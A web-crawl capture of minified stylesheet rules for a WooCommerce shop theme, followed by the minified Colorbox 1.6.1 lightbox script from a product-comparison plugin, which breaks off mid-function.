.columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .section-onsale-product-carousel-v9 .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner,.section-onsale-product-carousel .onsale-product-carousel .section-onsale-product .columns-6-1>ul.products.products-6>.onsale-product-content:hover .product-inner,.section-onsale-product-carousel-v9 .section-onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner,.section-onsale-product-carousel-v9 .section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner{padding-bottom:0;padding-right:1.714em}.section-onsale-product .columns-6-1>ul.products.products-6>.onsale-product-content:hover .product-inner .hover-area,.section-onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner .hover-area,.section-onsale-product .columns-6-1>ul.products.products-6>.product:hover .product-inner .hover-area,.section-onsale-product .columns-6-1>ul.products.products-6>li.product:hover .product-inner .hover-area,.section-onsale-product .section-onsale-product-carousel .onsale-product-carousel .columns-6-1>ul.products.products-6>.onsale-product-content:hover .product-inner .hover-area,.section-onsale-product .section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner .hover-area,.section-onsale-product .section-onsale-product-carousel-v9 .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner .hover-area,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.onsale-product-content:hover .product-inner .hover-area,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner .hover-area,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.product:hover .product-inner .hover-area,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>li.product:hover .product-inner .hover-area,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .section-onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner .hover-area,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .section-onsale-product-carousel-v9 .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner .hover-area,.section-onsale-product-carousel .onsale-product-carousel .section-onsale-product .columns-6-1>ul.products.products-6>.onsale-product-content:hover .product-inner .hover-area,.section-onsale-product-carousel-v9 .section-onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner .hover-area,.section-onsale-product-carousel-v9 .section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products.products-6>.onsale-product:hover .product-inner .hover-area{padding-bottom:1.429em}.pagination{padding-top:2.143em;margin-bottom:2.143em}.sidebar .widget:last-child,.sidebar-blog .widget:last-child{margin-bottom:0}.electro-store-directory .widget_product_categories .product-categories:not(.product-categories),.electro-store-directory .widget_product_categories>ul:not(.product-categories){width:100%}}@media (max-width:543px){.primary-nav .nav-inline>.menu-item.open .dropdown-menu{position:relative;top:auto;width:auto;float:none}.section-onsale-product ul.products>.list-view.onsale-product,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product,ul.products>li.product.list-view{margin:.857em 0;padding-bottom:0;border-bottom:none}.section-onsale-product ul.products>.list-view.onsale-product:last-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content:last-child,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product:last-child,ul.products>li.product.list-view:last-child{margin-bottom:.857em}.section-onsale-product ul.products>.list-view.onsale-product .media,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media,ul.products>li.product.list-view .media{border:1px solid #ddd}.section-onsale-product ul.products>.list-view.onsale-product .media-body,.section-onsale-product ul.products>.list-view.onsale-product .media-left,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-body,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-left,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-body,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-left,ul.products>li.product.list-view .media-body,ul.products>li.product.list-view .media-left{padding-right:0;display:block;width:100%}.section-onsale-product ul.products>.list-view.onsale-product .media-body .row,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-body .row,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-body .row,ul.products>li.product.list-view .media-body .row{margin:0}.section-onsale-product ul.products>.list-view.onsale-product .media-body .row .col-xs-12:first-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-body .row .col-xs-12:first-child,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-body .row .col-xs-12:first-child,ul.products>li.product.list-view .media-body .row .col-xs-12:first-child{padding-right:1.071em}.section-onsale-product ul.products>.list-view.onsale-product .hover-area,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .hover-area,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .hover-area,ul.products>li.product.list-view .hover-area{border-top:1px solid #eaeaea;padding:1.071em 0}.section-onsale-product ul.products>.list-view.onsale-product:focus .hover-area,.section-onsale-product ul.products>.list-view.onsale-product:hover .hover-area,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content:focus .hover-area,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content:hover .hover-area,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product:focus .hover-area,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product:hover .hover-area,ul.products>li.product.list-view:focus .hover-area,ul.products>li.product.list-view:hover .hover-area{border-top:1px solid #eaeaea;padding:1.071em 0}.section-onsale-product ul.products>.list-view.list-view-small.onsale-product .hover-area,.section-onsale-product ul.products>.list-view.onsale-product.list-view-small .hover-area,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.list-view-small.onsale-product-content .hover-area,.section-onsale-product-carousel-v9 ul.products>.list-view.list-view-small.onsale-product .hover-area,ul.products>li.product.list-view.list-view-small .hover-area{border-top:none;padding:0 0 1.071em}.section-onsale-product ul.products>.list-view.list-view-small.onsale-product .media-body,.section-onsale-product ul.products>.list-view.onsale-product.list-view-small .media-body,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.list-view-small.onsale-product-content .media-body,.section-onsale-product-carousel-v9 ul.products>.list-view.list-view-small.onsale-product .media-body,ul.products>li.product.list-view.list-view-small .media-body{margin-top:20px}.section-onsale-product ul.products>.list-view.list-view-small.onsale-product:focus .hover-area,.section-onsale-product ul.products>.list-view.list-view-small.onsale-product:hover .hover-area,.section-onsale-product ul.products>.list-view.onsale-product.list-view-small:focus .hover-area,.section-onsale-product ul.products>.list-view.onsale-product.list-view-small:hover .hover-area,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.list-view-small.onsale-product-content:focus .hover-area,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.list-view-small.onsale-product-content:hover .hover-area,.section-onsale-product-carousel-v9 ul.products>.list-view.list-view-small.onsale-product:focus .hover-area,.section-onsale-product-carousel-v9 ul.products>.list-view.list-view-small.onsale-product:hover .hover-area,ul.products>li.product.list-view.list-view-small:focus .hover-area,ul.products>li.product.list-view.list-view-small:hover .hover-area{border-top:none}.accessories .col-left .products .section-onsale-product .onsale-product .hover-area,.accessories .col-left .products .section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .hover-area,.accessories .col-left .products .section-onsale-product-carousel-v9 .onsale-product .hover-area,.accessories .col-left .products li.product .hover-area,.section-onsale-product .accessories .col-left .products .onsale-product .hover-area,.section-onsale-product-carousel .onsale-product-carousel .accessories .col-left .products .onsale-product-content .hover-area,.section-onsale-product-carousel-v9 .accessories .col-left .products .onsale-product .hover-area{display:none}.dropdown-menu-mini-cart{width:308px;right:-25px!important}}@media screen and (max-width:370px){.navbar-search>.input-group .search-categories.input-group-addon select{max-width:9.313em}}@media (max-width:991px){.top-bar .nav.nav-inline{float:none;text-align:center;margin:.714em 0}.top-bar .nav.nav-inline.pull-left.flip,.top-bar .nav.nav-inline.pull-right.flip{float:none!important}.header-logo,.primary-nav{margin-bottom:1.429em;float:none}.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last{width:100%}.woocommerce-billing-fields .form-row.form-row-last{padding-left:0}.woocommerce-billing-fields .form-row.form-row-first{padding-right:0}.section-onsale-product ul.products>.onsale-product .product-inner{border:1px solid #ddd}.section-onsale-product ul.products>.onsale-product .hover-area{display:block;padding-top:1.071em;border-top:1px solid #eaeaea}.section-onsale-product ul.products>.onsale-product:hover .product-inner{box-shadow:none;position:relative}.section-onsale-product ul.products>.onsale-product:hover .hover-area{display:block;padding-top:1.071em}.footer-newsletter .newsletter-marketing-text{margin-left:0;display:block;text-align:center}.header-logo{text-align:center;z-index:1;float:left}.header-logo a.header-logo-link{display:inline-block}.departments-menu>.nav-item{width:100%;margin-right:0;text-align:center}.navbar-search{width:100%;margin:.714em 0}.navbar-search>.input-group{display:block}.navbar-search>.input-group .search-field.form-control,.navbar-search>.input-group table.cart .coupon .search-field.input-text,table.cart .coupon .navbar-search>.input-group .search-field.input-text{border-bottom:1px solid #ddd;border-bottom-left-radius:0;border-top-right-radius:1.467em}.navbar-search>.input-group .search-categories.input-group-addon{border-bottom-left-radius:1.467em;border-top-left-radius:0;width:100%;text-align:left}.navbar-search>.input-group .search-categories.input-group-addon select{padding:0 1.75rem 0 1em}.navbar-search>.input-group .input-group-btn>.btn,.navbar-search>.input-group .input-group-btn>.hero-action-btn{padding:1.036em 2.2em;border-top-right-radius:0}.navbar-search>.input-group .twitter-typeahead{display:block!important}.navbar-search .form-control,.navbar-search table.cart .coupon .input-text,table.cart .coupon .navbar-search .input-text{border-radius:1.467em}.navbar-search .search-field:not(:first-child):not(:last-child){border-top-left-radius:1.467em}.navbar-search .btn,.navbar-search .hero-action-btn,.navbar-search button{border-radius:1.571em}.vertical-menu.make-absolute{position:relative;width:100%}.dropdown-menu-mini-cart{right:-1.071em}.dropdown-menu-mini-cart p.buttons::after{content:"";display:table;clear:both}.dropdown-menu-mini-cart p.buttons .wc-forward{margin:0 .5em 0 0;padding:.6em 1.8em}.dropdown-menu-mini-cart p.buttons .wc-forward.checkout{margin:0 0 0 .5em}.navbar-primary{padding:1rem}.navbar-primary .container{position:relative}.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart{right:-1.071em}.departments-menu .menu-item-has-children>.dropdown-menu,.vertical-menu .menu-item-has-children>.dropdown-menu{display:none}.departments-menu .menu-item-has-children:focus>.dropdown-menu,.departments-menu .menu-item-has-children:hover>.dropdown-menu,.vertical-menu .menu-item-has-children:focus>.dropdown-menu,.vertical-menu .menu-item-has-children:hover>.dropdown-menu{opacity:0;visibility:hidden}.departments-menu .menu-item-has-children.open>.dropdown-menu,.vertical-menu .menu-item-has-children.open>.dropdown-menu{display:block;position:static;left:0;width:100%;height:auto;opacity:1;visibility:visible}.departments-menu .menu-item-has-children.open>.dropdown-backdrop,.vertical-menu .menu-item-has-children.open>.dropdown-backdrop{position:static}.departments-menu .menu-item-has-children.open:focus>.dropdown-menu,.departments-menu .menu-item-has-children.open:hover>.dropdown-menu,.vertical-menu .menu-item-has-children.open:focus>.dropdown-menu,.vertical-menu .menu-item-has-children.open:hover>.dropdown-menu{opacity:1;visibility:visible}.departments-menu>.dropdown .departments-menu-dropdown{display:none}.departments-menu>.dropdown.open .departments-menu-dropdown{display:block}.header-v1 .container>.row:first-child,.header-v3 .container>.row:first-child{margin:0 0 1.786em;position:relative}.header-v1 .header-logo,.header-v3 .header-logo{float:none;width:100%}.header-v1 .navbar-search .input-group .form-control,.header-v1 .navbar-search .input-group table.cart .coupon .input-text,.header-v3 .navbar-search .input-group .form-control,.header-v3 .navbar-search .input-group table.cart .coupon .input-text,table.cart .coupon .header-v1 .navbar-search .input-group .input-text,table.cart .coupon .header-v3 .navbar-search .input-group .input-text{border-right:2px solid transparent}.header-v1 .navbar-search .input-group .input-group-addon,.header-v3 .navbar-search .input-group .input-group-addon{border-left:2px solid transparent;padding:.375rem 1.78rem}.header-v1 .navbar-search .input-group .input-group-addon select,.header-v3 .navbar-search .input-group .input-group-addon select{padding:0 1.75rem 0 0}.header-v1 .navbar-nav+.navbar-nav,.header-v1 .navbar-search+.navbar-nav,.header-v3 .navbar-nav+.navbar-nav,.header-v3 .navbar-search+.navbar-nav,.navbar-primary .navbar-nav+.navbar-nav,.navbar-primary .navbar-search+.navbar-nav{margin-left:0}.header-v1 .navbar-nav.navbar-compare,.header-v3 .navbar-nav.navbar-compare,.navbar-primary .navbar-nav.navbar-compare{float:left!important;padding-left:.714em}.header-v1 .navbar-nav.navbar-wishlist,.header-v3 .navbar-nav.navbar-wishlist,.navbar-primary .navbar-nav.navbar-wishlist{bottom:0;display:inline-block;left:50%;position:absolute;text-align:center;transform:translateX(-50%)}.page-template-template-homepage-v2 #sidebar{margin-top:5.714em!important}.features-list.columns-5 .feature,.features-list.columns-5 .feature+.feature{border-left:none}.features-list.columns-5 .feature+.feature:last-child,.features-list.columns-5 .feature:last-child{border-bottom:none}.shop-control-bar-bottom .woocommerce-result-count{float:right}.shop-control-bar-bottom .woocommerce-pagination{clear:both;display:block;text-align:center;float:none}.shop-control-bar-bottom .woocommerce-pagination ul.page-numbers{display:inline-block;margin-top:1.429em}.shop-control-bar .form-electro-wc-ppp{margin-left:0}.advanced-review .rating-histogram .rating-bar .star-rating{margin-right:2em}.advanced-review .rating-histogram .rating-percentage-bar{margin-left:0}.single-product .cart{margin-bottom:1.429em}.single-product .cart .quantity{margin-bottom:1.429em}.single-product table.variations td,.single-product table.variations th{padding:.571em}.site-footer{padding-bottom:60px}}@media (max-width:1199px){table.shop_table.cart .coupon{position:relative;margin-bottom:1.429em}table.shop_table.cart .coupon .input-text{flex-grow:1;border-right:1px solid #ddd}table.shop_table.cart .coupon .button{width:auto;margin-left:0;padding:1.036em 1.134em}.electro-advanced-reviews .comment-form>p input[type=text],.electro-advanced-reviews .comment-form>p textarea{width:100%}}@media (min-width:992px) and (max-width:1199px){.departments-menu>.nav-item{width:25%}.navbar-search{width:50%}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left:1.429em}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left:1.786em}.products .product.product-card .media-body .hover-area .action-buttons>div{margin-right:0}.products .product.product-card .media-body .hover-area .action-buttons>a{margin-left:.714em}}@media (min-width:544px) and (max-width:991px){.header-logo,.header-support-info,.primary-nav{width:100%;text-align:center;display:inline-block}.handheld-header .header-logo,.handheld-header .header-support-info,.handheld-header .primary-nav{width:inherit}.handheld-header .handheld-navigation-wrapper{float:right}.handheld-navigation{width:50%;left:-50%}.header-support-info{float:none}.header-support-info .media-body,.header-support-info .media-left,.header-support-info .media-right{display:inline-block}.header-support-info .media-body{width:auto}.header-support-info .media-left{padding-right:10px;padding-left:0}.primary-nav{float:left}.products .product.product-card .media-body{padding-left:1.929em!important}.product-cards-carousel .products .product.product-card .media-body .hover-area{visibility:visible;opacity:1}.primary-nav .nav-inline>.menu-item{display:inline-block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left:0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left:0}.primary-nav .nav-inline>.menu-item>a{display:block;padding:.6em .8em}.header-support-info .media{width:50%;display:inline-block}.product_list_widget .product-title{margin-left:95px}.section-onsale-product ul.products>.list-view.onsale-product .media-body .col-xs-12:first-child,.section-onsale-product-carousel .onsale-product-carousel .onsale-product ul.products>.list-view.onsale-product-content .media-body .col-xs-12:first-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-body .col-xs-12:first-child,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-body .col-xs-12:first-child,ul.products>li.product.list-view .media-body .col-xs-12:first-child{padding-right:1.071em;width:55%}.section-onsale-product ul.products>.list-view.onsale-product .media-body .col-xs-12:last-child,.section-onsale-product-carousel .onsale-product-carousel .onsale-product ul.products>.list-view.onsale-product-content .media-body .col-xs-12:last-child,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-body .col-xs-12:last-child,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-body .col-xs-12:last-child,ul.products>li.product.list-view .media-body .col-xs-12:last-child{width:45%}.section-onsale-product ul.products>.list-view.onsale-product .media-body .col-xs-12:last-child .hover-area,.section-onsale-product-carousel .onsale-product-carousel .onsale-product ul.products>.list-view.onsale-product-content .media-body .col-xs-12:last-child .hover-area,.section-onsale-product-carousel .onsale-product-carousel ul.products>.list-view.onsale-product-content .media-body .col-xs-12:last-child .hover-area,.section-onsale-product-carousel-v9 ul.products>.list-view.onsale-product .media-body .col-xs-12:last-child .hover-area,ul.products>li.product.list-view .media-body .col-xs-12:last-child .hover-area{padding-top:0;border-top:none}.electro_posts_carousel_widget .section-posts-carousel .post-item{padding-right:6px;padding-left:6px}.vertical-menu.make-absolute{overflow:hidden}.vertical-menu.make-absolute .dropdown-menu>.menu-item,.vertical-menu.make-absolute>.menu-item{overflow:hidden}#sidebar>aside{width:50%;float:left;padding-right:8px;padding-left:8px}#sidebar>aside:last-child{clear:both}.widget_electro_products_carousel_widget .section-products-carousel{margin-bottom:0}.widget_electro_products_carousel_widget .products-carousel .owl-stage-outer{padding-bottom:0}.extended .single-product-wrapper .product-images-wrapper,.extended .single-product-wrapper .summary.entry-summary{width:50%}.extended .single-product-wrapper .product-actions-wrapper{width:100%;margin-top:60px}.single-product.full-width .single-product-wrapper{margin-bottom:5.429em}#primary #tab-description .electro-description .layout tr td:last-child img{left:60px;width:100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:60px;width:100%}#tab-accessories.electro-tabs .ec-tabs{margin-bottom:3.571em}.accessories .col-left{width:100%;padding:0}.accessories .col-left ul.products{margin-right:-1.429em}.accessories .col-left ul.products>li{width:33.3333333333%}.accessories .col-left ul.products>li .hover-area{display:none}.accessories .col-left .check-products{margin-top:60px;width:56%}.accessories .row{position:relative}.accessories .col-right{bottom:0;padding:0;position:absolute;right:0;text-align:center}}@media (min-width:768px) and (max-width:1199px){.primary-nav .nav-inline .yamm-fw .dropdown-menu{width:720px}.extended .single-product-wrapper>.product-actions-wrapper .product-actions{padding:1.071em 1.429em}.extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{width:auto}.secondary-nav .yamm-fw .dropdown-menu{width:700px}.advanced-review .rating-histogram .rating-percentage-bar{width:10em}.extended.full-width #primary #tab-description .electro-description .layout{margin-bottom:80px}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left:57px}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:57px}.shop-control-bar .woocommerce-ordering{float:right}.shop-control-bar .form-electro-wc-ppp{float:left;clear:both;margin-top:1.429em}.shop-control-bar .electro-advanced-pagination{margin-top:1.429em}.header-v1 .navbar-nav+.navbar-nav,.header-v1 .navbar-search+.navbar-nav,.header-v3 .navbar-nav+.navbar-nav,.header-v3 .navbar-search+.navbar-nav,.navbar-primary .navbar-nav+.navbar-nav,.navbar-primary .navbar-search+.navbar-nav{margin-left:1.714em}.section-onsale-product .section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products>.onsale-product .price,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products .product .price,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products>.onsale-product .price,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products>.onsale-product-content .price,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products>li.product .price,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .section-onsale-product .columns-6-1>ul.products>.onsale-product .price,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .section-onsale-product-carousel-v9 .columns-6-1>ul.products>.onsale-product .price,.section-onsale-product-carousel-v9 .section-onsale-product-carousel .onsale-product-carousel .onsale-product .columns-6-1>ul.products>.onsale-product .price{font-size:1.429em}.section-onsale-product .onsale-product .price,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .price,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .price,.section-onsale-product-carousel-v9 .onsale-product .price,li.product .price{font-size:1.286em}.products .product.product-card .product-inner{padding:1.786em 1.071em}.products .product.product-card .media-body{padding-left:.714em}.section-onsale-product .onsale-product .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .added_to_cart,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .button,.section-onsale-product-carousel .onsale-product-carousel .onsale-product-content .added_to_cart,.section-onsale-product-carousel-v9 .onsale-product .added_to_cart,li.product .added_to_cart{position:relative}}




--- FILE ---
content_type: text/javascript
request_url: https://darulshaour.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21
body_size: 7568
content:
/*!
	Colorbox 1.6.1
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-z-D,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-N-j,I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(S).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),M=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(S=n(se,"Title"),F=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),M),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),L=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(F).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,L))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){M.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=_.get("createImg"),t(U).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(U.style.cursor="pointer",t(U).bind("click."+Z,function(){J.next()})),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&L.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,I,L,M,S,F,R,K,P,B,O,_,j,D,N,z,A,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullScreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function 